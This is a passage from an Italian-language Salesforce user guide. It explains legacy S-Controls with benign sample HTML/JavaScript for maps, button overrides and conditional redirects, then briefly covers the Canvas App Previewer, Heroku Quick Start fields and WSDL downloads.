cruscotto digitale. È anche possibile utilizzare un S-Control come contenuto della Guida in linea per un oggetto personalizzato.
VEDERE ANCHE:
Informazioni sugli S-Control
Visualizzazione e modifica degli S-Control
S-Control utili
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 124
Informazioni sugli S-Control
Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non
hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati
e potranno sempre essere modificati.
Utilizzare gli S-Control per aggiungere le proprie funzionalità all'organizzazione Salesforce. Sia
durante l'integrazione di un'applicazione ospitata che durante l'estensione della propria interfaccia
utente Salesforce attuale, gli S-Control consentono di memorizzare il proprio codice o di fare
riferimento al codice da un'altra posizione.
I Custom S-Control possono contenere qualsiasi tipo di contenuto visualizzabile in un browser Web,
ad esempio un'applet Java, un controllo Active-X, un file Excel o un modulo Web HTML
personalizzato.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
VEDERE ANCHE:
Definizione dei Custom S-Control
S-Control utili
Cosa dice il confronto tra le pagine Visualforce e gli S-Control?
Considerazioni in merito agli S-Control nei pacchetti Force.com AppExchange
Se si stanno sviluppando dei pacchetti Force.com AppExchange con S-Control o se si sta pianificando l'installazione di un pacchetto
AppExchange con S-Control, è opportuno tenere presenti le seguenti limitazioni.
• Per i pacchetti che si stanno sviluppando (ossia non installati da AppExchange), è possibile aggiungere solo S-Control ai pacchetti
con l'accesso API Senza restrizione predefinito. Una volta che un pacchetto ha un S-Control, non è possibile abilitare
l'accesso API Con restrizione.
• Per i pacchetti installati, è possibile abilitare le restrizioni per l'accesso anche se il pacchetto contiene degli S-Control. Tuttavia, le
restrizioni all'accesso forniscono una protezione limitata per gli S-Control. Salesforce consiglia di informarsi in modo approfondito
in merito al funzionamento di JavaScript in un S-Control prima di affidarsi alla restrizione dell'accesso per la sicurezza degli S-Control.
• Se un pacchetto installato dispone di accesso API Con restrizione, gli aggiornamenti saranno completati correttamente
solo se la versione aggiornata non contiene S-Control. Se nella versione aggiornata sono presenti degli S-Control, è necessario
cambiare l'accesso API del pacchetto installato in un accesso Senza restrizione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 125
Visualizzazione e modifica degli S-Control
Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non
hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati
e potranno sempre essere modificati.
Per visualizzare i dettagli di un S-Control personalizzato, da Imposta, digitare S-Control nella
casella Ricerca veloce, quindi selezionare S-Control e il nome dell'S-Control.
• Per modificare un S-Control, fare clic su Modifica.
• Per rimuovere un S-Control, fare clic su Canc.
• Per visualizzare un elenco degli altri componenti di Salesforce che fanno riferimento all'S-Control,
fare clic su Dove si utilizza?.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare, modificare ed
eliminare Custom S-Control:
• "Personalizza
applicazione"
Attributi dei Custom S-Control
Nome attributo
Descrizione
EDIZIONI
Etichetta
Il testo che viene visualizzato nei layout di pagina per gli S-Control
incorporati.
Disponibile nelle versioni:
Salesforce Classic
Nome
S-Control
Il nome univoco dell'S-Control. Il nome può contenere solo caratteri di
sottolineatura e alfanumerici e deve essere univoco nell'organizzazione.
Deve iniziare con una lettera, non deve includere spazi, terminare con un
carattere di sottolineatura, né contenere due caratteri di sottolineatura
consecutivi.
Tipo
Indica come si intende utilizzare l'S-Control.
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
HTML
Selezionare questa opzione se si desidera immettere il contenuto
dell'S-Control nell'area Contenuto.
URL
Selezionare questa opzione se si desidera immettere il link o l'URL di
un sito Web esterno nell'area Contenuto.
Snippet
Gli snippet sono S-Control che vengono progettati per essere inclusi
in altri S-Control. Selezionare questa opzione se si desidera immettere
il contenuto dello snippet dell'S-Control nell'area Contenuto.
Descrizione
Testo che descrive l'S-Control. Viene visualizzato solo agli amministratori.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 126
Nome attributo
Descrizione
Contenuto
Immettere il contenuto o l'origine dell'S-Control. È possibile immettere fino a 1 milione di caratteri. Il
codice HTML definisce esattamente il modo in cui gli utenti visualizzano il Custom S-Control.
• Se si sta creando una formula nella scheda Formula avanzata o una formula per approvazioni o
regole, ad esempio di flusso di lavoro, di convalida, di assegnazione, di risposta automatica o di
inoltro al livello superiore, fare clic su Inserisci campo, selezionare un campo e fare clic su Inserisci.
Per creare una formula di base che trasmetta i dati Salesforce specifici, selezionare la scheda Formula
semplice, scegliere il tipo di campo dall'elenco a discesa Seleziona tipo di campo e
scegliere uno dei campi elencati nell'elenco a discesa Inserisci campo.
Suggerimento: Creare formule oggetti incrociate che si estendano agli oggetti correlati
e facciano riferimento ai campi di unione su tali oggetti.
• Per inserire un operatore, scegliere l'icona dell'operatore desiderato dall'elenco a discesa
Inserisci operatore.
• Per inserire una funzione, fare doppio clic sul nome corrispondente nell'elenco, oppure selezionarla
e fare clic su Inserisci funzione selezionata. Per filtrare l'elenco delle funzioni, scegliere una
categoria dall'elenco a discesa Funzioni. Selezionare una funzione e fare clic su Guida di questa
funzione per visualizzare una descrizione e gli esempi delle formule che utilizzano quella funzione.
• Per fare riferimento a un file caricato nel campo Nome file come parte del Custom S-Control,
selezionare Custom S-Control dall'elenco a discesa Seleziona tipo di campo e scegliere
URL Custom S-Control per ottenere il relativo campo di unione. Per un'applet Java è anche possibile
utilizzare il campo di unione {!Scontrol_JavaCodebase} e il campo di unione
{!Scontrol_JavaArchive}.
• Per inserire campi di unione attività, selezionare Evento oppure Operazione da Seleziona
tipo di campo.
Suggerimento: Gli standard Internet richiedono una speciale codifica per gli URL.Salesforce
codifica automaticamente il testo da un qualsiasi campo di unione inserito in un link. Codificare
manualmente l'eventuale testo aggiuntivo nel link. Ad esempio, per generare il seguente URL:
http://www.google.com/search?q={!user.name} Steve Mark 50%
Utilizzare questo contenuto:
http://www.google.com/search?q={!user.name}+Steve+Mark+50%25
Salesforce elimina automaticamente le virgolette doppie dagli URL quando l'Origine
contenuto è un URL. Se è necessario utilizzare le virgolette doppie, codificarle manualmente.
Ad esempio, per generare l'URL
http://www.google.com/search?q="salesforce+foundation", utilizzare
questo contenuto:
http://www.google.com/search?q=%22salesforce+foundation%22.
Nome file
Caricare un file da visualizzare quando si aggiunge questo Custom S-Control a un link personalizzato.
Il file può contenere un'applet Java, un controllo Active-X o qualsiasi altro tipo di contenuto. Questa
opzione è valida solo per gli S-Control HTML.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 127
Nome attributo
Descrizione
Precompila nella
pagina
Questa opzione conserva l'S-Control in memoria, il che può migliorare le prestazioni quando la pagina
viene ricaricata perché non è necessario ricaricare anche l'S-Control. Questa opzione è valida solo per
gli S-Control HTML.
Codifica
L'impostazione di codifica predefinita è Unicode (UTF-8). Modificarla se si stanno trasmettendo
informazioni a un URL che richiede i dati in un formato diverso. Questa opzione è disponibile solo se si
seleziona URL come Tipo.
VEDERE ANCHE:
Informazioni sugli S-Control
S-Control utili
Suggerimenti sulla creazione degli S-Control
Eliminazione dei Custom S-Control
Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non
hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati
e potranno sempre essere modificati.
Per eliminare un Custom S-Control:
1. Innanzitutto, verificare che l'S-Control non sia utilizzato da altri componenti: da Imposta,
immettere S-Control nella casella Ricerca veloce, quindi selezionare S-Control,
selezionare l'S-control e fare clic su Dove si utilizza?.
2. Fare clic di nuovo su S-Control.
3. Fare clic su Canc accanto al Custom S-Control che si desidera eliminare.
4. Fare clic su OK per confermare.
Nota: Non è possibile eliminare un Custom S-Control utilizzato in un'altra area di Salesforce.
Gli S-Control eliminati non vanno a finire nel Cestino.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare, modificare ed
eliminare Custom S-Control:
• "Personalizza
applicazione"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 128
Suggerimenti sulla creazione degli S-Control
Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non
hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati
e potranno sempre essere modificati.
Durante la creazione degli S-Control, utilizzare i seguenti suggerimenti.
• Se si crea un S-Control URL, non selezionare Mostra intestazione di sezione su pagina dei
dettagli nella sezione del layout di pagina in cui si inserisce l'S-Control. Questa opzione, se
combinata con sezioni comprimibili, provoca problemi in alcuni browser.
• Utilizzare le variabili globali per accedere a campi di unione speciali per componenti come
pulsanti, link personalizzati e S-Control. Ad esempio, la variabile globale $Request consente
di accedere ai parametri di query all'interno di uno snippet, S-Control o pulsante personalizzato.
• Utilizzare il campo unione {!$Organization.UISkin}nell'S-Control per recuperare il
Tema interfaccia utente selezionato dall'organizzazione. Il valore Theme1 di questo campo
unione rappresenta il tema Salesforce Classic mentre Theme2 rappresenta il tema Salesforce.
• Gli S-Control utilizzano i caratteri {! e } (in precedenza usati per circondare i campi unione nelle
formule) per racchiudere un'espressione, che può includere uno o più campi unione, funzioni
o variabili globali.
• Quando si ignora un'azione, utilizzare l'argomento no override per evitare una ricorsione,
indicata da frame vuoti sulla pagina.
• Per inserire campi di unione attività, selezionare Evento oppure Operazione da
Seleziona tipo di campo.
VEDERE ANCHE:
Attributi dei Custom S-Control
Definizione dei Custom S-Control
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare, modificare ed
eliminare Custom S-Control:
• "Personalizza
applicazione"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 129
S-Control utili
Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non
hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati
e potranno sempre essere modificati.
Utilizzare i seguenti esempi per iniziare a usare gli S-Control.
S-Control per le pagine dei dettagli
Yahoo Map
Utilizzare l'API Yahoo MAP e i campi unione indirizzo di fatturazione per visualizzare la mappa per
un account. Utilizzare il seguente codice in un S-Control HTML e aggiungerlo al proprio layout della
pagina dei dettagli dell'account:
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
I pulsanti e i link
personalizzati sono
disponibili in: tutte le
versioni
Gli S-Control sono disponibili
nelle versioni: Contact
Manager Edition, Group
Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
La possibilità di ignorare i
pulsanti standard e le
pagine iniziali delle schede
è disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
<html>
<head>
<script type="text/javascript"
src="http://api.maps.yahoo.com/ajaxymap?v=3.0&appid=YahooDemo">
</script>
<style type="text/css">
#mapContainer {
height: 200px;
width: 100%;
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 130
}
</style>
</head>
<body>
<div id="mapContainer"></div>
<script type="text/javascript">
// Create a map object
var map = new YMap(document.getElementById('mapContainer'));
// Display the map centered on given address
map.drawZoomAndCenter("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
// Set marker at that address
map.addMarker("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
</script>
</body>
</html>
S-Control che sostituiscono i pulsanti standard e le pagine iniziali delle schede
Sostituzione Aggiungi prodotto
È possibile che si disponga del proprio codice e si preferisca utilizzarlo per aggiungere i prodotti alle opportunità al posto della pagina
standard. Utilizzare l'esempio di S-Control riportato di seguito per trasmettere i valori dei dati utilizzando i campi unione da una pagina
dei dettagli di un record in un Custom S-Control che ignori (sostituisca) il pulsante Aggiungi prodotto sull'elenco correlato Prodotti di
un'opportunità. Questo tipo di sostituzione illustra come i pulsanti degli elenchi correlati possono contenere campi unione provenienti
dall'oggetto principale nonché dall'oggetto dettaglio. Ad esempio, il codice riportato di seguito contiene campi unione opportunità,
che si trovano sul lato principale di una relazione record principale-record dettaglio con i prodotti opportunità.
<html>
<head>
<script type="text/javascript"
src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Opportunity Info:</b>
<br>
Opportunity ID: {!Opportunity.Id}
<br>
Opportunity Name: {!Opportunity.Name}
<br>
Opportunity Record Type: {!Opportunity.RecordType}
<br>
</body>
</html>
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 131
Per implementare questa funzionalità, creare un S-Control HTML con il contenuto sopra, inserendo il proprio codice nello spazio
appositamente previsto. Quindi, ignorare l'azione Aggiungi prodotto dall'oggetto prodotti opportunità utilizzando l'S-Control. Questo
esempio presume che si disponga di tipi di record sulle opportunità.
Nota: Questo esempio non include il codice per aggiungere i prodotti. Il contenuto nella sezione del corpo illustra semplicemente
come utilizzare i campi unione opportunità dall'elenco correlato prodotti opportunità. Sostituire la sezione del corpo con il proprio
codice.
Sostituzione condizionale per la modifica dei lead
È possibile ignorare (sostituire) un'azione standard in modo condizionale, reindirizzando a un'azione standard o a un Custom S-Control
in base a determinate condizioni. Ad esempio, è possibile che si desideri utilizzare un S-Control separato per modificare i lead quando
sono aperti da oltre 30 giorni. Utilizzando il seguente esempio, creare un S-Control per valutare se un lead sia aperto da oltre 30 giorni
e, in tal caso, eseguire il proprio Custom S-Control per modificare i lead. In caso contrario, utilizzare l'azione di modifica lead standard.
<script type="text/javascript">
//determine if the lead has been open longer than 30 days
if ({!IF(ISPICKVAL( Lead.Status , "Open"), ROUND(NOW()- Lead.CreatedDate , 0), 0)} > 30)
{
//more than 30 days - display a custom scontrol page
window.location.href="{!URLFOR($SControl.EditLeadsOpenLongerThan30)}";
}
else
{
//30 days or less - display the standard edit page
window.parent.location.href="{!URLFOR($Action.Lead.Edit, Lead.Id,
[retURL=URLFOR($Action.Lead.View, Lead.Id)], true)}";
}
</script>
Per implementare questa procedura nell'organizzazione, creare l'S-Control che si desidera utilizzare per modificare i lead che sono aperti
da oltre 30 giorni. Assegnare a questo S-Control il nome EditLeadsOpenLongerThan30. Quindi, creare un S-Control utilizzando il codice
di esempio riportato sopra per stabilire se un lead sia aperto da oltre 30 giorni e, in tal caso, ignorare l'azione di modifica sui lead utilizzando
l'S-Control EditLeadsOpenLongerThan30.
Tenere presenti le differenze tra la prima e la seconda istruzione if nel codice di esempio indicato sopra. La prima è un'istruzione if
JavaScript che controlla sul browser. La seconda è l'istruzione IF di Salesforce che controlla sul server e restituisce un valore singolo, ossia
il numero di giorni durante il quale il lead è rimasto aperto, oppure zero se il lead non è aperto.
Suggerimento: In questo esempio, utilizzare la funzione URLFOR per creare gli URL Salesforce anziché specificare i singoli URL
per assicurarsi che siano supportati nelle varie versioni.
Per visualizzare una pagina Salesforce standard senza richiamare la sostituzione, impostare l'argomento no override nella
funzione URLFOR su "true" (vero).
Inoltre, utilizzare il parametro retURL nella propria funzione URLFOR per riportare l'utente alla pagina dei dettagli dopo il
salvataggio.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 132
Sostituzione Modifica referenti
È possibile che si disponga del proprio codice e si preferisca utilizzare tale codice per la modifica dei referenti. Utilizzare l'esempio di
S-Control riportato di seguito per trasmettere i valori dei dati utilizzando i campi unione da una pagina dei dettagli di un record in un
Custom S-Control che ignori (sostituisca) un pulsante standard di una pagina dei dettagli.
<html>
<head>
<script type="text/javascript" src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Contact Info:</b>
<br>
Contact ID: {!Contact.Id}
<br>
Contact Name: {!Contact.FirstName} {!Contact.LastName}
<br>
</body>
</html>
Per implementare questa funzionalità, creare un S-Control HTML con il contenuto sopra, inserendo il proprio codice nella sezione corpo.
Quindi, ignorare l'azione Modifica referenti utilizzando l'S-Control. In questo modo viene ignorata l'azione Modifica referenti ovunque è
disponibile: il pulsante Modifica nella pagina dei dettagli di un referente, il link Modifica nelle visualizzazioni elenco e il link Modifica
in qualsiasi elenco correlato.
Nota: Questo esempio non include il codice per modificare i referenti. Il codice all'interno della sezione corpo illustra solo come
utilizzare il campo unione referenti per visualizzare le informazioni sul referente. Sostituire la sezione del corpo con il proprio codice.
Interruzione della sostituzione per i nuovi account
La possibilità di ignorare i pulsanti standard li rende non disponibili nell'intera organizzazione Salesforce. È tuttavia possibile ignorare
un'azione standard e reindirizzare a tale azione dal proprio S-Control senza entrare in un loop infinito. Ad esempio, è possibile ignorare
il pulsante Nuovo sugli account, eseguire il proprio processo personalizzato e riprendere con l'azione Nuovo account standard senza
entrare in un loop infinito. A tale scopo, utilizzare l'argomento no override nella funzione URLFOR.
<script type="text/javascript">
alert("Hi, I am demonstrating how to interrupt New Account with an override.
continue.");
Click OK to
window.parent.location.href="{! URLFOR($Action.Account.New, null, null, true)}";
</script>
Per implementare questo S-Control, creare un S-Control HTML con il contenuto sopra. Quindi, ignorare l'azione Nuovo account utilizzando
l'S-Control.
Nota: La nuova azione non richiede un ID, pertanto il secondo argomento nella funzione URLFOR è impostato su null. Questo
esempio non richiede alcun input, pertanto il terzo argomento nella funzione URLFOR è impostato su null. Il quarto argomento
nella funzione URLFOR è impostato su true per ignorare la sostituzione, evitando un loop infinito.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 133
Sostituzione condizionale della pagina iniziale della scheda Account
È possibile sostituire (ignorare) la pagina iniziale di una scheda in modo condizionale, reindirizzando la pagina iniziale della scheda
originale a un S-Control sulla base di determinate condizioni. Si supponga ad esempio di voler fare in modo che gli utenti in possesso
di uno specifico profilo visualizzino un S-Control, anziché la pagina iniziale della scheda Account Utilizzando il seguente codice di esempio,
creare un S-Control per mostrare le informazioni di un candidato a una posizione lavorativa agli utenti in possesso del profilo Reclutatore
quando fanno clic sulla scheda Account, mentre tutti gli altri utenti visualizzeranno la pagina iniziale della scheda Account standard.
Per implementare questa situazione, per prima cosa creare un S-Control di nome "ApplicantHomePage" con i contenuti che devono
essere visualizzati dai reclutatori. In seguito, creare un S-Control di tipo HTML utilizzando il seguente codice per implementare la logica
di sostituzione condizionale:
<script type="text/javascript">
//determine the user profile name
var recruiter = {!IF($Profile.Name = "Recruiter", true, false)};
//when the profile is recruiter - display a custom s-control page
if (recruiter) {
window.parent.location.href="{! urlFor($SControl.ApplicantHomePage)}";
} else {
//when the profile is not recruiter - display the standard Accounts tab page
window.parent.location.href="{! urlFor( $Action.Account.Tab ,
$ObjectType.Account,null,true)}";
}
</script>
Infine, ignorare la scheda Account in modo che utilizzi l'S-Control HTML mostrato qui. Questo esempio presume che nell'organizzazione
sia presente un profilo di nome "Reclutatore".
Nota: i campi di unione $Profile sono disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e
Developer Edition.
S-Control che includono snippet
Inclusione degli snippet
Includere gli snippet nei propri Custom S-Control per riutilizzare il codice comune. L'esempio seguente fa riferimento a uno snippet che
fornisce un'intestazione per la pagina che viene visualizzata in una scheda Web. La pagina recherà il titolo "Titolo personale". Utilizzare
la variabile globale $SControl per fare riferimento a uno snippet. Per implementare questa situazione, creare due snippet di nome
"Resize_Iframe_head" e "Resize_Iframe_onload" e creare un S-Control HTML di nome "Resize_Iframe_sample" che include il codice
seguente:
<html> <body> {! INCLUDE($SControl.Header_Snippet, [title = "My Title",
theme = "modern"])} </body> </html>
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 134
Campi di unione per S-Control
Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non
hanno mai utilizzato gli S-Control non li possono creare. Gli S-Control esistenti restano invariati
e potranno sempre essere modificati.
Un campo di unione è un campo che può essere posizionato in un modello di email, un modello
di stampa unione, un link personalizzato o una formula per incorporare valori di un record.
Poiché gli S-Control sono la fonte del contenuto della guida a livello di oggetto, è possibile utilizzare
campi di unione o altre funzioni per personalizzare l'esperienza. Ad esempio, è possibile progettare
la guida personalizzata in modo che si rivolga direttamente all'utente aggiungendo il nome
dell'utente alla pagina della guida quando quest'ultima viene visualizzata.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Suggerimenti
• Per fare riferimento a un file caricato nel campo Nome file come parte di un Custom
S-Control, selezionare Custom S-Control dall'elenco a discesa Seleziona tipo di campo e scegliere URL Custom S-Control per
ottenere il relativo campo di unione. Per un'applet Java è anche possibile utilizzare i campi di unione
{!SControl_JavaCodebase} e {!SControl_JavaArchive}.
• Per inserire campi di unione attività, selezionare Evento oppure Operazione dall'elenco a discesa Seleziona tipo di campo. Salesforce
codifica automaticamente il testo da un qualsiasi campo di unione inserito in un link.
VEDERE ANCHE:
Definizione dei Custom S-Control
Cosa dice il confronto tra le pagine Visualforce e gli S-Control?
Importante: Le pagine Visualforce sostituiscono gli S-Control. Le organizzazioni che non hanno mai utilizzato gli S-Control non
li possono creare. Gli S-Control esistenti restano invariati e potranno sempre essere modificati.
Le pagine Visualforce sono considerate gli S-Control della prossima generazione e devono essere utilizzate al posto degli S-Control ove
possibile, sia per le loro migliori prestazioni che per la facilità con la quale possono essere scritte. Nella tabella che segue sono indicate
le differenze tra le pagine Visualforce e gli S-Control.
Pagine Visualforce
S-Control
Conoscenze tecniche richieste
HTML, XML
HTML, JavaScript, Ajax Toolkit
Stile linguaggio
Markup tag
Codice procedurale
Modello di sostituzione pagine
Assemblaggio di componenti standard e
personalizzati con i tag
Scrittura HTML e JavaScript per l'intera
pagina
Libreria di componenti standard
Salesforce
Sì
No
Accesso al comportamento della
piattaforma incorporata
Sì, tramite il controller standard
No
Collegamento dati
Sì
No
Gli sviluppatori possono collegare un
componente di input (ad esempio, una
Gli sviluppatori non possono collegare un
componente di input a un campo
Ottimizzazione di Salesforce con il codice
Eredità dei fogli di stile
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 135
Pagine Visualforce
S-Control
casella di testo) a un campo particolare (ad
esempio, Nome account). Se un utente salva
un valore in quel componente di input, tale
valore viene salvato anche nel database.
particolare. Devono invece scrivere un
codice JavaScript che utilizza l'API per
aggiornare il database con i valori del campo
specificati dall'utente.
Sì
No, è necessario importare manualmente i
fogli di stile di Salesforce
Rispetto per i metadati dei campi, quali Sì, per impostazione predefinita
l'univocità
Se un utente tenta di salvare un record che
viola gli attributi di campo di univocità o
obbligatorietà, viene visualizzato
automaticamente un messaggio di errore
e l'utente può riprovare.
Sì, se codificati in JavaScript tramite la
chiamata API describe
Interazione con Apex
Diretta, tramite il collegamento a un
controller personalizzato
Indiretta, con i metodi webService Apex
tramite l'API
Prestazioni
Maggior reattività perché il markup viene
generato nella piattaforma Force.com
Minor reattività perché ogni chiamata all'API
richiede un'andata e un ritorno al server: lo
sviluppatore deve perfezionare le prestazioni
Contenitore pagine
Nativo
In un iFrame
VEDERE ANCHE:
Informazioni sugli S-Control
Visualforce
Se un utente tenta di salvare un record che
viola gli attributi di campo di univocità o
obbligatorietà, viene visualizzato un
messaggio di errore solo se lo sviluppatore
dell'S-Control ha scritto un codice che
selezionava tali attributi.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 136
Integrazione di app con Salesforce
Panoramica sul Visualizzatore anteprima app Area di disegno
Il Visualizzatore anteprima app Area di disegno è uno strumento di sviluppo che consente di vedere
come appariranno le app area di disegno prima di pubblicarle. Per visualizzare le app area di disegno:
EDIZIONI
1. Da Imposta, immettere Visualizzatore anteprima app Area di disegno
nella casella Ricerca veloce, quindi selezionare Visualizzatore anteprima app Area
di disegno.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
2. Fare clic sulla propria app area di disegno nel riquadro di sinistra. L'app area di disegno viene
visualizzata nel frame.
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Professional Edition (con
API e Area di disegno
Force.com abilitate) e
Developer Edition
Per ulteriori informazioni, vedere il manuale Force.com Canvas Developer’s Guide.
Avvio rapido Heroku
Il pulsante Avvio rapido Heroku consente di iniziare a creare un'app in Heroku e di creare una
corrispondente app area di disegno in Salesforce. I campi Avvio rapido Heroku includono quanto
segue:
Campo
Descrizione
Modello
Modello Heroku utilizzato per creare l'app
Heroku.
Nome app Area di disegno
Nome dell'app area di disegno. La lunghezza
massima è 30 caratteri.
Nome app Heroku
Nome dell'app Heroku. Il nome deve iniziare
con una lettera e può contenere solo lettere
minuscole, numeri e trattini. Questo nome
diventa parte dell'URL dell'app. La lunghezza
massima è 30 caratteri.
Descrizione app Area di disegno Descrizione dell'app area di disegno. La
descrizione viene visualizzata durante la
modifica dell'app area di disegno in Salesforce.
La lunghezza massima è 200 caratteri.
Tipo autenticazione
Indica in che modo il programma di avvio
rapido esegue l'autenticazione con Heroku per
creare l'app area di disegno.
• OAuth: utilizza il token Heroku se l'utente
corrente ha eseguito l'accesso a Heroku; in
caso contrario, avvia il flusso OAuth Heroku
• Nome utente/Password: utilizza il
nome utente e la password Heroku
• Chiave API: utilizza la chiave API
Heroku
AUTORIZZAZIONI
UTENTE
Per visualizzare il
Visualizzatore anteprima:
• “Personalizza
applicazione”
E
“Modifica tutti i dati”
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 137
Campo
Descrizione
Nome utente Heroku
Nome utente dell'account utilizzato per accedere a Heroku. L'app
Heroku viene creata nell'ambito delle credenziali di questo utente.
Nota: Questo campo ha una lunghezza massima di 30
caratteri. Se il nome utente Heroku supera i 30 caratteri,
sarà necessario immettere la chiave API associata al proprio
account Heroku nel campo Chiave API Heroku.
Password Heroku
Password dell'account utilizzato per accedere a Heroku.
Chiave API Heroku
Anziché utilizzare il nome utente e la password dell'account
Heroku, è possibile utilizzare la chiave API associata a tale account.
Questo valore è visibile nella pagina Account personale
di Heroku.
Nota: Il nome utente e la password di Heroku non vengono archiviati in nessuna posizione; vengono utilizzati soltanto durante
la procedura di creazione dell'app su una connessione protetta.
VEDERE ANCHE:
Panoramica sulleapplicazioni connesse
Creazione di un'applicazione connessa
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 138
Ambito operativo del campo
I campi visualizzati nella pagina Ambito operativo del campo vengono richiamati attraverso l'ambito
operativo:
EDIZIONI
• Se la casella È aggiornato è selezionata, il campo è aggiornato con un'operazione DML
(Database Manipulation Language) come insert o update. Per ulteriori informazioni,
vedere Descrizione delle dipendenze.
Disponibile nelle versioni:
Salesforce Classic
Se la casella È aggiornato non è selezionata, il campo viene richiamato solo nell'ambito
operativo. Ad esempio, può essere incluso come parte di un'istruzione select.
• Se è selezionata la casella di controllo ID esterno, il campo funge da ID esterno. I campi ID
esterno contengono identificativi univoci dei record da un sistema esterno rispetto a Salesforce.
Per trovare i valori ID esterni è possibile utilizzare la funzione di ricerca nell'intestazione laterale
e utilizzare il campo nell'API Force.com. Quando si utilizza la procedura Importazione guidata
dati per soluzioni e oggetti personalizzati, è possibile utilizzare questo campo per evitare le
duplicazioni.
I pacchetti AppExchange e
Visualforce sono disponibili
nelle versioni: Group
Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
Apex è disponibile nelle
versioni: Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per caricare pacchetti:
• "Carica pacchetti
AppExchange"
Per visualizzare le
dipendenze Apex:
• "Apex autore"
Per visualizzare le
dipendenze Visualforce:
• “Modalità sviluppatore”
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Integrazione di app con Salesforce | 139
Download di WSDL Salesforce e di certificati di autenticazione client
È possibile scaricare un documento WSDL (Web Services Description Language) per integrare le
applicazioni con Salesforce utilizzando l'API.
EDIZIONI
Sono disponibili i WSDL seguenti:
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
• WSDL Enterprise - Utilizzare questo documento WSDL per creare un'integrazione per un'unica
organizzazione.WSDL Enterprise è fortemente tipizzato, ossia contiene oggetti e campi con tipi
di dati specifici, quali int e string. I clienti che utilizzano il documento WSDL Enterprise
devono scaricarlo e riutilizzarlo ogniqualvolta la loro organizzazione esegue una modifica agli
oggetti o campi personalizzati o quando desiderano utilizzare una versione diversa dell'API.
• WSDL Partner - Utilizzare questo WSDL per creare un'integrazione che funzioni in più
organizzazioni Salesforce, indipendentemente dai loro oggetti o campi personalizzati.
Tipicamente partner e fornitori di software indipendenti utilizzano questo WSDL. È poco tipizzato,
